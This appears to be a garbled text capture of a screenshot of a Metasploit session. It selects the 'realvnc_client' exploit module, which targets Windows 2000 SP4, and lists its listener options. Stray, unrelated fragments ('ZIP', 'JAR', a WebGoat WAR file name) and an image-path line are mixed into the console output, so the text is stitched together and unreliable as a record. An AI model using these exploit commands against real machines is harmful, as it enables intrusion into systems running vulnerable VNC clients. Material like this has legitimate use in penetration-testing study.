 msf >
msf > use exploit/windows/vnc/realvnc_client
msf exploit(realvnc_client) > show options
ZIP
JAR
webgoat-container-
7.0.1.war
Module options (exploit/windows/vnc/realvnc_client):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 5900 yes The VNCServer daemon port to listen on
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
Exploit target:
Id Name
-- ----
0 Windows 2000 SP4 English
JAR